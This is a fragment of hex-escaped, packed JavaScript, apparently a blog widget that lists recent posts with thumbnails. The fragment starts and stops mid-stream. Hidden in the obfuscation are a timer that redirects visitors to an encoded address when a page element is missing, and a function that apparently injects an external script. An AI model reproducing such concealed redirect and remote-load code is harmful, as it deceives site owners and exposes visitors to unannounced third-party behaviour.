x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x31\x79\x5c\x5c\x5c\x5c\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x54\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x32\x65\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x56\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x32\x66\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x32\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x71\x22\x5d\x3b\x24\x28\x48\x29\x5b\x65\x5b\x35\x5d\x5d\x28\x31\x6b\x28\x29\x7b\x32\x67\x28\x31\x6b\x28\x29\x7b\x47\x28\x21\x24\x28\x65\x5b\x31\x5d\x29\x5b\x65\x5b\x30\x5d\x5d\x29\x7b\x31\x55\x5b\x65\x5b\x33\x5d\x5d\x5b\x65\x5b\x32\x5d\x5d\x3d\x65\x5b\x34\x5d\x7d\x7d\x2c\x32\x64\x29\x7d\x29\x3b\x31\x55\x5b\x65\x5b\x36\x5d\x5d\x3d\x31\x6b\x28\x29\x7b\x42\x20\x31\x65\x3d\x48\x5b\x65\x5b\x38\x5d\x5d\x28\x65\x5b\x37\x5d\x29\x3b\x31\x65\x5b\x65\x5b\x39\x5d\x5d\x28\x65\x5b\x32\x5d\x2c\x65\x5b\x34\x5d\x29\x3b\x31\x65\x5b\x65\x5b\x39\x5d\x5d\x28\x65\x5b\x31\x30\x5d\x2c\x65\x5b\x31\x31\x5d\x29\x3b\x31\x65\x5b\x65\x5b\x39\x5d\x5d\x28\x65\x5b\x31\x32\x5d\x2c\x65\x5b\x31\x33\x5d\x29\x3b\x31\x65\x5b\x65\x5b\x39\x5d\x5d\x28\x65\x5b\x31\x34\x5d\x2c\x65\x5b\x31\x35\x5d\x29\x3b\x31\x65\x5b\x65\x5b\x31\x36\x5d\x5d\x3d\x65\x5b\x31\x37\x5d\x7d\x3b\x31\x6b\x20\x32\x6a\x28\x31\x73\x29\x7b\x48\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x31\x38\x5d\x29\x3b\x31\x43\x28\x42\x20\x31\x64\x3d\x30\x3b\x31\x64\x3c\x31\x49\x3b\x31\x64\x2b\x2b\x29\x7b\x42\x20\x4a\x3d\x31\x73\x5b\x65\x5b\x32\x31\x5d\x5d\x5b\x65\x5b\x32\x30\x5d\x5d\x5b\x31\x64\x5d\x3b\x42\x20\x31\x57\x3d\x4a\x5b\x65\x5b\x31\x32\x5d\x5d\x5b\x65\x5b\x32\x32\x5d\x5d\x3b\x42\x20\x31\x6c\x3b\x47\x28\x31\x64\x3d\x3d\x31\x73\x5b\x65\x5b\x32\x31\x5d\x5d\x5b\x65\x5b\x32\x30\x5d\x5d\x5b\x65\x5b\x30\x5d\x5d\x29\x7b\x31\x45\x7d\x3b\x31\x43\x28\x42\x20\x55\x3d\x30\x3b\x55\x3c\x4a\x5b\x65\x5b\x32\x33\x5d\x5d\x5b\x65\x5b\x30\x5d\x5d\x3b\x55\x2b\x2b\x29\x7b\x47\x28\x4a\x5b\x65\x5b\x32\x33\x5d\x5d\x5b\x55\x5d\x5b\x65\x5b\x31\x30\x5d\x5d\x3d\x3d\x65\x5b\x32\x34\x5d\x26\x26\x4a\x5b\x65\x5b\x32\x33\x5d\x5d\x5b\x55\x5d\x5b\x65\x5b\x32\x35\x5d\x5d\x3d\x3d\x65\x5b\x32\x36\x5d\x29\x7b\x42\x20\x57\x3d\x4a\x5b\x65\x5b\x32\x33\x5d\x5d\x5b\x55\x5d\x5b\x65\x5b\x31\x32\x5d\x5d\x3b\x42\x20\x31\x51\x3d\x4a\x5b\x65\x5b\x32\x33\x5d\x5d\x5b\x55\x5d\x5b\x65\x5b\x32\x5d\x5d\x7d\x3b\x47\x28\x4a\x5b\x65\x5b\x32\x33\x5d\x5d\x5b\x55\x5d\x5b\x65\x5b\x31\x30\x5d\x5d\x3d\x3d\x65\x5b\x32\x37\x5d\x29\x7b\x31\x6c\x3d\x4a\x5b\x65\x5b\x32\x33\x5d\x5d\x5b\x55\x5d\x5b\x65\x5b\x32\x5d\x5d\x3b\x31\x45\x7d\x7d\x3b\x42\x20\x31\x69\x3b\x32\x63\x7b\x31\x69\x3d\x4a\x5b\x65\x5b\x32\x39\x5d\x5d\x5b\x65\x5b\x32\x38\x5d\x5d\x7d\x32\x69\x28\x32\x6b\x29\x7b\x73\x3d\x4a\x5b\x65\x5b\x33\x30\x5d\x5d\x5b\x65\x5b\x32\x32\x5d\x5d\x3b\x61\x3d\x73\x5b\x65\x5b\x33\x32\x5d\x5d\x28\x65\x5b\x33\x31\x5d\x29\x3b\x62\x3d\x73\x5b\x65\x5b\x33\x32\x5d\x5d\x28\x65\x5b\x33\x33\x5d\x2c\x61\x29\x3b\x63\x3d\x73\x5b\x65\x5b\x33\x32\x5d\x5d\x28\x65\x5b\x33\x34\x5d\x2c\x62\x2b\x35\x29\x3b\x64\x3d\x73\x5b\x65\x5b\x33\x35\x5d\x5d\x28\x62\x2b\x35\x2c\x63\x2d\x62\x2d\x35\x29\x3b\x47\x28\x28\x61\x21\x3d\x2d\x31\x29\x26\x26\x28\x62\x21\x3d\x2d\x31\x29\x26\x26\x28\x63\x21\x3d\x2d\x31\x29\x26\x26\x28\x64\x21\x3d\x65\x5b\x33\x36\x5d\x29\x29\x7b\x31\x69\x3d\x64\x7d\x31\x6f\x7b\x31\x69\x3d\x65\x5b\x33\x37\x5d\x7d\x7d\x3b\x42\x20\x33\x62\x3d\x4a\x5b\x65\x5b\x33\x39\x5d\x5d\x5b\x30\x5d\x5b\x65\x5b\x33\x38\x5d\x5d\x3b\x42\x20\x31\x6e\x3d\x4a\x5b\x65\x5b\x33\x63\x5d\x5d\x5b\x65\x5b\x32\x32\x5d\x5d\x3b\x42\x20\x31\x4e\x3d\x31\x6e\x5b\x65\x5b\x31\x6d\x5d\x5d\x28\x30\x2c\x34\x29\x3b\x42\x20\x31\x48\x3d\x31\x6e\x5b\x65\x5b\x31\x6d\x5d\x5d\x28\x35\x2c\x37\x29\x3b\x42\x20\x31\x4d\x3d\x31\x6e\x5b\x65\x5b\x31\x6d\x5d\x5d\x28\x38\x2c\x31\x30\x29\x3b\x42\x20\x4e\x3d\x33\x65\x20\x33\x64\x28\x29\x3b\x4e\x5b\x31\x5d\x3d\x65\x5b\x32\x59\x5d\x3b\x4e\x5b\x32\x5d\x3d\x65\x5b\x32\x53\x5d\x3b\x4e\x5b\x33\x5d\x3d\x65\x5b\x32\x52\x5d\x3b\x4e\x5b\x34\x5d\x3d\x65\x5b\x32\x55\x5d\x3b\x4e\x5b\x35\x5d\x3d\x65\x5b\x32\x57\x5d\x3b\x4e\x5b\x36\x5d\x3d\x65\x5b\x33\x66\x5d\x3b\x4e\x5b\x37\x5d\x3d\x65\x5b\x33\x67\x5d\x3b\x4e\x5b\x38\x5d\x3d\x65\x5b\x33\x71\x5d\x3b\x4e\x5b\x39\x5d\x3d\x65\x5b\x33\x72\x5d\x3b\x4e\x5b\x31\x30\x5d\x3d\x65\x5b\x33\x73\x5d\x3b\x4e\x5b\x31\x31\x5d\x3d\x65\x5b\x33\x6f\x5d\x3b\x4e\x5b\x31\x32\x5d\x3d\x65\x5b\x33\x69\x5d\x3b\x48\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x33\x68\x5d\x29\x3b\x47\x28\x33\x6a\x3d\x3d\x31\x67\x29\x7b\x48\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x33\x6b\x5d\x2b\x31\x6c\x2b\x65\x5b\x33\x6d\x5d\x2b\x31\x69\x5b\x65\x5b\x31\x52\x5d\x5d\x28\x65\x5b\x33\x6c\x5d\x2c\x65\x5b\x32\x51\x5d\x29\x2b\x65\x5b\x32\x50\x5d\x29\x7d\x3b\x48\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x32\x76\x5d\x2b\x31\x6c\x2b\x65\x5b\x31\x4f\x5d\x2b\x31\x57\x2b\x65\x5b\x32\x75\x5d\x29\x3b\x47\x28\x65\x5b\x33\x30\x5d\x31\x58\x20\x4a\x29\x7b\x42\x20\x4f\x3d\x4a\x5b\x65\x5b\x33\x30\x5d\x5d\x5b\x65\x5b\x32\x32\x5d\x5d\x7d\x31\x6f\x7b\x47\x28\x65\x5b\x31\x59\x5d\x31\x58\x20\x4a\x29\x7b\x42\x20\x4f\x3d\x4a\x5b\x65\x5b\x31\x59\x5d\x5d\x5b\x65\x5b\x32\x32\x5d\x5d\x7d\x31\x6f\x7b\x42\x20\x4f\x3d\x65\x5b\x33\x36\x5d\x7d\x7d\x3b\x42\x20\x31\x4b\x3d\x2f\x3c\x5c\x5c\x5c\x5c\x53\x5b\x5e\x3e\x5d\x2a\x3e\x2f\x67\x3b\x4f\x3d\x4f\x5b\x65\x5b\x31\x52\x5d\x5d\x28\x31\x4b\x2c\x65\x5b\x33\x36\x5d\x29\x3b\x47\x28\x32\x78\x3d\x3d\x31\x67\x29\x7b\x47\x28\x4f\x5b\x65\x5b\x30\x5d\x5d\x3c\x31\x47\x29\x7b\x48\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x33\x36\x5d\x29\x3b\x48\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x4f\x29\x3b\x48\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x33\x36\x5d\x29\x7d\x31\x6f\x7b\x48\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x33\x36\x5d\x29\x3b\x4f\x3d\x4f\x5b\x65\x5b\x31\x6d\x5d\x5d\x28\x30\x2c\x31\x47\x29\x3b\x42\x20\x31\x4a\x3d\x4f\x5b\x65\x5b\x32\x7a\x5d\x5d\x28\x65\x5b\x31\x4c\x5d\x29\x3b\x4f\x3d\x4f\x5b\x65\x5b\x31\x6d\x5d\x5d\x28\x30\x2c\x31\x4a\x29\x3b\x48\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x4f\x2b\x65\x5b\x32\x79\x5d\x29\x3b\x48\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x33\x36\x5d\x29\x7d\x7d\x3b\x42\x20\x50\x3d\x65\x5b\x33\x36\x5d\x3b\x42\x20\x31\x66\x3d\x30\x3b\x48\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x32\x74\x5d\x29\x3b\x47\x28\x32\x73\x3d\x3d\x31\x67\x29\x7b\x50\x3d\x50\x2b\x65\x5b\x32\x6e\x5d\x2b\x4e\x5b\x